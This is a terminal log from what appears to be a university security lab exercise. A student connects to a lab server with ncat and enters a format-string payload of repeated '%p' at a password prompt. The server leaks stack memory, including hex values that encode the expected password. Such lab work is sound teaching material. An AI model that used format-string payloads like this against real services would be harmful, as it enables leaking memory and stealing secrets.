 arunesh@arunesh-HP-ENVY-Laptop-13-ba0xxx:~/Documents/CS6570/Lab3/Lab-3$ ncat 10.21.235.155 1023
Who are you? jb
What is the password? %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
0x7ffd480eaa30 0x25 0xffffffef 0x5574fdf13060 (nil) 0x20000001e 0x5574ffab92a0 0x7373617073696874 0x656c736964726f77 0x6d6f726664656b61 0x6b63617473 0x626a (n
il) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) 0x9c000000000 0x9c0000009c0 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207
025207025 0x2520702520702520 0x2070252070252070  is not the correct password.
.
.
Ncat: Broken pipe.